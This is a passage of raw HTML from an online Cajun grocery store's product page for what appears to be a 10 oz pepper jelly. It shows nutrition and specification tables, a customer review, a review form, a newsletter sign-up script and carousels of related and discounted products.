solid rgb(0, 0, 0);">Vitamin D<span style="font-weight: 600; float: right;">0.0</span></div></div></div><div class="nutrition-facts-other-information Grid-col u-size-1-2-l" style="width: 309.006px; display: inline-block; margin: 0px 0px 0px -1px; padding: 10px; vertical-align: top; font-size: 0.875rem; position: relative; border-left: 1px solid rgb(0, 0, 0); font-family: BogleWeb, "Helvetica Neue", Helvetica, Arial, sans-serif;"><div class="RCol"><p style="margin-top: 10px; margin-bottom: 0px; line-height: 1.1;">(-) Information is currently not available for this nutrient.</p><p style="margin-top: 10px; margin-bottom: 0px; line-height: 1.1;">* Percent Daily Values are based on a 2,000 calorie diet. Your daily values may be higher or lower depending on your calorie needs:**</p><p style="margin-top: 10px; margin-bottom: 0px; line-height: 1.1;">** Percent Daily Values listed below are intended for adults and children over 4 years of age. Foods represented or purported to be for use by infants, children less than 4 years of age, pregnant women, or lactating women shall use the RDI's that are specified for the intended group provided by the FDA.</p><table summary="Recommended Daily Allowance" style="margin: 12px 0px 0px; width: 287.273px; border-top: 1px solid rgb(0, 0, 0); border-bottom: 1px solid rgb(0, 0, 0);"><thead><tr style="border-bottom: 1px solid rgb(0, 0, 0);"><th style="text-align: inherit;"></th><th style="text-align: inherit;">Calories:</th><th style="text-align: inherit;">2,000</th><th style="text-align: inherit;">2,500</th></tr></thead><tbody><tr style="border-bottom: 1px solid rgb(0, 0, 0);"><td style="text-align: inherit; line-height: 0.8125rem; width: 109.091px;">Total Fat</td><td style="text-align: inherit; line-height: 0.8125rem;">Less than</td><td style="text-align: inherit; line-height: 0.8125rem;">65g</td><td style="text-align: inherit; line-height: 0.8125rem;">80g</td></tr><tr style="border-bottom: 1px solid rgb(0, 0, 0);"><td style="text-align: inherit; line-height: 0.8125rem; width: 109.091px;">Sat. Fat</td><td style="text-align: inherit; line-height: 0.8125rem;">Less than</td><td style="text-align: inherit; line-height: 0.8125rem;">20g</td><td style="text-align: inherit; line-height: 0.8125rem;">25g</td></tr><tr style="border-bottom: 1px solid rgb(0, 0, 0);"><td style="text-align: inherit; line-height: 0.8125rem; width: 109.091px;">Cholesterol</td><td style="text-align: inherit; line-height: 0.8125rem;">Less than</td><td style="text-align: inherit; line-height: 0.8125rem;">300mg</td><td style="text-align: inherit; line-height: 0.8125rem;">300mg</td></tr><tr style="border-bottom: 1px solid rgb(0, 0, 0);"><td style="text-align: inherit; line-height: 0.8125rem; width: 109.091px;">Sodium</td><td style="text-align: inherit; line-height: 0.8125rem;">Less than</td><td style="text-align: inherit; line-height: 0.8125rem;">2400mg</td><td style="text-align: inherit; line-height: 0.8125rem;">2400mg</td></tr><tr style="border-bottom: 1px solid rgb(0, 0, 0);"><td colspan="2" style="text-align: inherit; line-height: 0.8125rem; width: 170.909px;">Potassium</td><td style="text-align: inherit; line-height: 0.8125rem;">3500mg</td><td style="text-align: inherit; line-height: 0.8125rem;">3500mg</td></tr><tr style="border-bottom: 1px solid rgb(0, 0, 0);"><td colspan="2" style="text-align: inherit; line-height: 0.8125rem; width: 170.909px;">Total Carbohydrate</td><td style="text-align: inherit; line-height: 0.8125rem;">300g</td><td style="text-align: inherit; line-height: 0.8125rem;">375g</td></tr><tr style="border-bottom: 1px solid rgb(0, 0, 0);"><td colspan="2" style="text-align: inherit; line-height: 0.8125rem; width: 170.909px;">Dietary Fiber</td><td style="text-align: inherit; line-height: 0.8125rem;">25g</td><td style="text-align: inherit; line-height: 0.8125rem;">30g</td></tr></tbody></table><p class="CalsPerGram" style="margin-top: 7px; margin-bottom: 0px; line-height: 1.1;">Calories per gram:</p><p class="CalsPerGramValues" style="margin-top: 2px; margin-bottom: 0px; line-height: 1.1; text-indent: 1.7em;">Fat 9<span style="padding: 0px 4px;">•</span>Carbohydrate 4<span style="padding: 0px 4px;">•</span>Protein 4</p></div></div><p><br>

<strong>Unit Size: </strong>10 oz. (283g)</p>






</div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Calories</td>
                  <td>40</td>
                </tr>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>1</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>10 oz. (283g)</td>
                </tr>
                                <tr>
                  <td>Protein</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Serving per container</td>
                  <td>19</td>
                </tr>
                                <tr>
                  <td>Serving Size</td>
                  <td>1 Tbsp. (15g)</td>
                </tr>
                                <tr>
                  <td>Sodium</td>
                  <td>45</td>
                </tr>
                                <tr>
                  <td>Sodium per unit</td>
                  <td>2</td>
                </tr>
                                <tr>
                  <td>Sugars</td>
                  <td>9</td>
                </tr>
                                <tr>
                  <td>Total carbs</td>
                  <td>10</td>
                </tr>
                                <tr>
                  <td>Total carbs per unit</td>
                  <td>3</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                <div class="seo_reviews"><table class="table table-striped table-bordered seo_review"><tr>  <td style="width: 50%;"><strong>Samantha</strong></td>  <td class="text-right">2021-06-01 21:21:02</td></tr><tr>  <td colspan="2"><p>Not spicy at all. Tastes like apricot jam with a slight kick. </p>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>  </td></tr></table></div>
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/gifts/tabasco-large-gift-box"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tabasco-Large-Gift-Box-175x175.jpg" alt="Tabasco Large Gift Box" title="Tabasco Large Gift Box" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/gifts/tabasco-large-gift-box">Tabasco Large Gift Box</a></h4>
              <!--<p>Description: Perfect gift for TABASCO® loyalists. This gift box includes one of each: TABASCO® Peppe..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">49</span><span class="smfont">66</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="208"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tabasco-mild-pepper-jelly"><img src="https://www.cajungrocer.com/image/cache/catalog/product/tabasco-mild-pepper-jelly-175x175.jpg" alt="Tabasco Mild Pepper Jelly" title="Tabasco Mild Pepper Jelly" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/tabasco-mild-pepper-jelly">Tabasco Mild Pepper Jelly</a></h4>
              <!--<p>Combines a sweet blend of sugar, cider vinegar, red and green bell peppers, coupled with zesty aged ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">49</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="480"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tabasco-sweet-spicy-sauce"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tabasco-Sweet-and-Spicy-Sauce-175x175.jpg" alt="Tabasco Sweet &amp; Spicy Sauce" title="Tabasco Sweet &amp; Spicy Sauce" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/tabasco-sweet-spicy-sauce">Tabasco Sweet &amp; Spicy Sauce</a></h4>
              <!--<p>Tabasco&nbsp;SWEET & Spicy Sauce&nbsp;is a blend of Asian&nbsp;spice&nbsp;infused with&nbsp;Tabasco&..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">98</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1118"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-sisters-pepper-jelly"><img src="https://www.cajungrocer.com/image/cache/catalog/product/LOUISIANA-SISTERS-Pepper-Jelly-175x175.jpg" alt="LOUISIANA SISTERS Pepper Jelly" title="LOUISIANA SISTERS Pepper Jelly" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/louisiana-sisters-pepper-jelly">LOUISIANA SISTERS Pepper Jelly</a></h4>
              <!--<p>Louisiana Sisters Pepper Jelly is made from a family recipe that has been handed down from generatio..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">80</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1473"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun-chef-sport-peppers"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Chef-Sport-Peppers-175x175.jpg" alt="Cajun Chef Sport Peppers 6 oz" title="Cajun Chef Sport Peppers 6 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajun-chef-sport-peppers">Cajun Chef Sport Peppers 6 oz</a></h4>
              <!--<p>Cajun Chef Sport Peppers
Cajun Chef sport peppers are cured green hot peppers submerged in a spiced..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">93</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">26</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2783"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/perique-pepper-sauce-green-label-(medium-hot)-5oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/PERIQUE-PEPPER-SAUCE-GREEN-LABEL-(MEDIUM-HOT)-5oz-175x175.jpg" alt="Perique Pepper Sauce Green Label Medium Hot 5 oz" title="Perique Pepper Sauce Green Label Medium Hot 5 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/perique-pepper-sauce-green-label-(medium-hot)-5oz">Perique Pepper Sauce Green Label Medium Hot 5 oz</a></h4>
              <!--<p>Perique Pepper Sauce&nbsp;is crafted in small batches using only blended fermented pepper mash, Loui..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">50</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3103"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3974">
          <button class="btn-primary" type="button" onclick="cart.add('3974');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3974">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3974','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3974" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3974','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/deep-south-salt-pepper-garlic-spg-30oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/deep-south-salt-pepper-garlic-30oz-200x200.png" alt="Deep South Salt Pepper Garlic - SPG 30 oz" title="Deep South Salt Pepper Garlic - SPG 30 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/deep-south-salt-pepper-garlic-spg-30oz">Deep South Salt Pepper Garlic - SPG 30 o...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">23</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">70</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4003">
          <button class="btn-primary" type="button" onclick="cart.add('4003');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4003">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4003','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4003" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4003','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-jambalaya-mix-8oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Jambalaya-Mix-8oz-200x200.png" alt="Cajun Land Jambalaya Mix 8 oz" title="Cajun Land Jambalaya Mix 8 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-jambalaya-mix-8oz">Cajun Land Jambalaya Mix 8 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">60</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4715">
          <button class="btn-primary" type="button" onclick="cart.add('4715');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4715">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4715','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4715" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4715','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-gumbo-rice-mix-7-oz-pack-of-5"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Gumbo-Rice-Mix-7oz-5Pack-200x200.png" alt="Cajun Land Gumbo &amp; Rice Mix 7 oz Pack of 5" title="Cajun Land Gumbo &amp; Rice Mix 7 oz Pack of 5" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-gumbo-rice-mix-7-oz-pack-of-5">Cajun Land Gumbo &amp; Rice Mix 7 oz Pac...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">16</span><span class="smfont">50</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">20</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-18%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2136">
          <button class="btn-primary" type="button" onclick="cart.add('2136');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2136">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2136','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2136" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2136','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/poche's-roux-32-oz."><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Roux-32-oz.-200x200.jpg" alt="Poche's Roux 32 oz. " title="Poche's Roux 32 oz. " class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/poche's-roux-32-oz.">Poche's Roux 32 oz. </a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">90</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1865">
          <button class="btn-primary" type="button" onclick="cart.add('1865');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1865">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1865','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1865" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1865','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/mam-papaul's-crawfish-pie-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/MAM-PAPAUL'S-Crawfish-Pie-Mix-200x200.jpg" alt="MAM PAPAUL'S Crawfish Pie Mix 2.75 oz" title="MAM PAPAUL'S Crawfish Pie Mix 2.75 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/mam-papaul's-crawfish-pie-mix">MAM PAPAUL'S Crawfish Pie Mix 2.75 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">35</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">72</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4395">
          <button class="btn-primary" type="button" onclick="cart.add('4395');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4395">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4395','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4395" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4395','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/boudin/best-stop-original-boudin-bulk-pack-26.25-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/BestStop-Original-Boudin-Bulk-200x200.jpg" alt="Best Stop Original Boudin Bulk Pack 26.25 lbs" title="Best Stop Original Boudin Bulk Pack 26.25 lbs" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/boudin/best-stop-original-boudin-bulk-pack-26.25-lbs">Best Stop Original Boudin Bulk Pack 26.2...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
